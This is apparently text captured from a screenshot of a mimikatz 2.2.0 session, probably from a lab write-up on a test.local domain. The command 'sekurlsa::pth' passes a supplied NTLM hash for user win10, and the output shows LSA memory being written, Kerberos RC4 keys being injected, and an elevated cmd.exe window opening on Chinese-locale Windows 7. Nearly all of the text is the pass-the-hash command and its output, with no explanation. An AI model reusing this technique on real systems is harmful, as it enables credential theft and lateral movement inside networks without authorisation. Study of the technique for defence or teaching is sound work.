 mimikatz 2.2.0 x64 (oe.eo)
Privilege '20' OK
mimikatz # sekurlsa::pth /user:win10 /domain:test.local /ntlm:6a6293bc0c56d7b973
1e2d5506065e4a
user    : win10
domain  : test.local
program : cmd.exe
impers. : no
NTLM    : 6a6293bc0c56d7b9731e2d5506065e4a
  |  PID  764
  |  TID  1368
  |  LSA Process is now R/W
  |  LUID 0 ; 569808 (00000000:0008b1d0)
  \_ msv1_0   - data copy @ 00000000001862C0 : OK !
  \_ kerberos - data copy @ 00000000017733A8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000000000016AAA8 (16) -> null
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>